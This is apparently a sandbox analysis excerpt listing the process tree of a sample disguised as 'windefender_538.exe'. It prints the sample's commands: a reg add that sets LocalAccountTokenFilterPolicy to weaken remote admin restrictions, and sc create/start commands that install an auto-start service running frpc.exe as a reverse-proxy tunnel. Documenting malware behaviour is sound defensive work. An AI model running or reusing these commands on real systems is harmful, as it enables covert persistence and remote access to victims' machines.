 共分析了5个进程
windefender_538.exe (PID: 4528)
"C:\Users\Administrator\Desktop\windefender_538.exe"
cmd.exe (PID: 6548)
"C:\Windows\sysnative\cmd" /c "C:\Users\Administrator\AppData\Local\Temp\5CE0.tmp\5CE1.tmp\5CE2.bat
C:\Users\Administrator\Desktop\windefender_538.exe"
reg.exe (PID: 5988)
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /f /v LocalAccountTokenFilterPolicy /t Reg_DWORD
/d 1
sc.exe (PID: 6768)
sc create kernels binPath="C:\Windows\system32\cmd.exe /c start C:\Users\Administrator\AppData\Roaming\frpc.exe -c
C:\Users\Administrator\AppData\Roaming\win.toml" DisplayName= "kernelservice" type=own start=auto
sc.exe (PID: 6924)
sc start kernels